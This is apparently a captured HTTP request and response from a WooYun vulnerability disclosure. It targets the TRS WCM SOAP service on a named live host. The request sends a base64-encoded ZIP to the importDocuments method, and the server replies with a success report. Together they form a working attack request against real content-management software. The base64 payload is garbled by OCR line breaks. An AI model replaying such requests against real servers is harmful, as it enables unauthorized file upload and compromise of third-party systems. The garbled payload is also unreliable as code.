 Request
Raw Params Headers Hex XML
POST http://wcm.cnr.cn/wcm/services/trswcm:SOAPService HTTP/1.0
SOAPAction: ""
Content-Type: text/xml
Content-Length: 1182
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://wcm.xasw.gov.cn/wcm/services/trswcm:SOAPService">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<importDocuments>
<in0>UEsDBBQAAAAI
UCQADefFyVn/xclZ1 yOQRXeCJ
Ot2mOoYithJ7ZFYhD WLVyUpoo
sa8vNp9MSWG+Mh2Zf UAAAACAD
zC5JHdisY18wAAABA uanNweFV
UBQADefFyVnV4CwABBAAAAAAEAAAAAFBLBQYAAAAAAQABAHQAAAA0AQAAAAA=</in0>
<in1>.zip</in1>
</importDocuments>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Thu, 17 Dec 2015 17:53:17 GMT
Content-Type: text/xml;charset=utf-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"><soapenv:Body><importDocumentsResponse
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><importDocumentsReturn
xsi:type="soapenc:string" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">&lt;REPORTS&gt;&lt;IS-SUCCESS&gt;true&lt;/I
S-SUCCESS&gt;&lt;TITLE&gt;&lt;![CDATA[&#x5171;&#x5904;&#x7406;0&#x7BC7;&#x6587;&#x6863;.0&#x7B
C7;&#x5BFC;&#x5165;&#x6210;&#x529F;,0&#x7BC7;&#x5BFC;&#x5165;&#x5931;&#x8D25;.]]&gt;&lt;/TITLE
&gt;&lt;/REPORTS&gt;importDocumentsReturn></importDocumentsResponse></soapenv:Body></soapenv:Envelope>
www.wooyun.org